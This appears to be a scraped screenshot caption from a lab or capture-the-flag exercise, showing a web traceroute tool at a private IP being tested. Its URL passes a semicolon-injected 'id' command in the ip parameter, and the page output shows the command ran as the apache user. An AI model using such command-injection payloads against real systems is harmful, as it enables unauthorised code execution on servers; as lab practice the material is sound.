 192.168.1.111/cgi-bin/tracertool.cgi?ip=%3Bid
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0